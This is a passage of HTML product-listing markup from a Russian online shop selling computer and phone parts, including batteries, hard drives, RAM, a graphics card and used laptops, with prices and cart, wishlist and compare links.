href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2926" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2926" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Аккумулятор для iPhone 5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2926">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2926" rel="nofollow" data-product-id="2926" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2926" class="add-to-compare-link" data-product_id="2926">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2625 product type-product status-publish has-post-thumbnail product_cat-hdds first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/284822_2245_draft-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>4.5 inch HD Screen</li>
<li>Android 4.4 KitKat OS</li>
<li>1.4 GHz Quad Core&#x2122; Processor</li>
<li>20 MP front Camera</li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2625" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2625">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2625" rel="nofollow" data-product-id="2625" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2625" class="add-to-compare-link" data-product_id="2625">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2623 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-batary instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/M06-min-e1544822327122-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/08</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2623" data-product_sku="5487FB8/08" aria-label="Добавить &quot;Аккумулятор для ноутбука HP MU06&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2623">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2623" rel="nofollow" data-product-id="2623" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2623" class="add-to-compare-link" data-product_id="2623">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2621 product type-product status-publish has-post-thumbnail product_cat-laptops last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/07</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="5487FB8/07" aria-label="Добавить &quot;Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2621">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2621" rel="nofollow" data-product-id="2621" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2621" class="add-to-compare-link" data-product_id="2621">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2608 product type-product status-publish has-post-thumbnail product_cat-notebookmain first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1007260_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Fine-tuned acoustics for clarity, breadth and balance</span></li>
<li><span class="a-list-item">Streamlined design for a custom-fit</span></li>
<li><span class="a-list-item"> Durable and foldable so you can take them on-the-go</span></li>
<li><span class="a-list-item">ake calls and control music with RemoteTalk cable</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/24</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2608" data-product_sku="5487FB8/24" aria-label="Добавить &quot;Оперативная память для ноутбука DDR3 - 4G&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2608">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2608" rel="nofollow" data-product-id="2608" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2608" class="add-to-compare-link" data-product_id="2608">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2606 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/61YjN9XnQFL._SX679_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Screen Size: 11.6&#8243;</span></li>
<li><span class="a-list-item"> Processor Type: Core i5</span></li>
<li><span class="a-list-item"> Processor Speed: 1.90 GHz</span></li>
<li><span class="a-list-item">Standard Memory: 4 GB</span></li>
<li><span class="a-list-item"> Operating System: Windows 8.1 Pro</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/26</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>8,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2606" data-product_sku="5487FB8/26" aria-label="Добавить &quot;iPhone 5S 16 GB&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2606">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2606" rel="nofollow" data-product-id="2606" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2606" class="add-to-compare-link" data-product_id="2606">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2603 product type-product status-publish has-post-thumbnail product_cat-videocards product_cat-pc last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1099937_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<table class="product_features">
<tbody>
<tr>
<th><span class="property_name">Интерфейс</span></th>
<td>PCI-E 3.0</td>
</tr>
<tr>
<th><span class="property_name">Видеочипсет</span></th>
<td>AMD Radeon RX 590</td>
</tr>
<tr>
<th><span class="property_name">Частота графического процессора</span></th>
<td>1576 МГц</td>
</tr>
<tr>
<th><span class="property_name">Техпроцесс</span></th>
<td>12 нм</td>
</tr>
<tr>
<th><span class="property_name">Объем видеопамяти</span></th>
<td>8 Гб</td>
</tr>
<tr>
<th><span class="property_name">Тип видеопамяти</span></th>
<td>GDDR5</td>
</tr>
<tr>
<th><span class="property_name">Частота видеопамяти</span></th>
<td>8000 МГц</td>
</tr>
<tr>
<th><span class="property_name">Разрядность шины видеопамяти</span></th>
<td>256 bit</td>
</tr>
<tr>
<th><span class="property_name">Максимальное разрешение</span></th>
<td>4096 х 2160</td>
</tr>
<tr>
<th><span class="property_name">Поддержка режимов</span></th>
<td>CrossFireX</td>
</tr>
<tr>
<th><span class="property_name">Поддержка технологий</span></th>
<td>DirectX 12/OpenGL 4.5</td>
</tr>
<tr>
<th><span class="property_name">Разъемы DVI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов HDMI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов Display Port</span></th>
<td>3</td>
</tr>
<tr>
<th><span class="property_name">Разъемы дополнительного питания</span></th>
<td>6+8 pin</td>
</tr>
<tr>
<th><span class="property_name">Рекомендуемая производителем мощность БП</span></th>
<td>600 Вт</td>
</tr>
</tbody>
</table>
		</div>
				<div class="product-sku">SKU: 5487FB8/25</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>22,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2603" data-product_sku="5487FB8/25" aria-label="Добавить &quot;Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2603">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2603" rel="nofollow" data-product-id="2603" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2603" class="add-to-compare-link" data-product_id="2603">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
</ul>
</div>		</div>
		
		
		<div class="tab-pane " id="home-tab-691da1dd32913-2" role="tabpanel">

		<div class="woocommerce columns-3 "><ul data-view="grid" data-toggle="regular-products" class="products columns-3"><li class="post-2932 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-15-inch first instock sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2><div class="product-thumbnail"><img width="300" height="229" src="//altyn-kazan.ru/wp-content/uploads/2016/03/acer-v3-571-e1541585747535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="acer aspire v3 571" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><strong>Характеристики:</strong></li>
<li><strong>&#x25b6; Процессор: </strong> Intel Core i3-3120M</li>
<li></li>
<li><strong>&#x25b6; Оперативная память: </strong>4 Gb DDRIII</li>
<li></li>
<li><strong>&#x25b6; Жесткий диск: </strong> 320 Gb</li>
<li></li>
<li><strong>&#x25b6; Видеокарта:</strong> nVIDIA Geforce 710m 2Gb</li>
<li></li>
<li><strong>&#x25b6; Экран</strong>: 15.6 дюймa, разрешение <em>1366 x 768</em></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/21</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>11,500</span></ins> <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>18,000</span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2932" data-product_sku="5487FB8/21" aria-label="Добавить &quot;Acer Aspire v3-571g (игровой бу ноутбук)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2932">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2932" rel="nofollow" data-product-id="2932" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

